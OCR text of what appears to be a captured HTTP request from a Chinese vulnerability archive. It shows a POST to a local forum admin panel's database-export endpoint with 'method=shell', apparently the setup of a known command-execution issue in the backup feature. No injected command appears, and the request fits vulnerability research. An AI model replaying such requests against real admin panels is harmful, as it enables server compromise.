 Request
Raw Params Headers Hex
POST /admin.php?action=db&operation=export&setup=1 HTTP/1.1
Host: localhost:8888
Content-Length: 203
Cache-Control: max-age=0
Origin: http://localhost:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://localhost:8888/admin.php?action=db&operation=export
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: 5SHt_2132_saltkey=oM8vmL18; 5SHt_2132_lastvisit=1535447571;
5SHt_2132_lastcheckfeed=1%7C1535451292; 5SHt_2132_nofavfid=1;
XDEBUG_SESSION=XDEBUG_ECLIPSE;
5SHt_2132_checkupgrade=1; 5SHt_2132_sid=O84pw9;
5SHt_2132_lastact=1535526746%09admin.php%09
Connection: close
formhash=540dffad&scrolltop=&anchor=&type=custom&customtables%5B%5D=pre_common_admin
cp_cmenu&method=shell&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=180829_AWF01
0Tg&exportsubmit=%E6%8F%90%E4%BA%A4
零组资料文库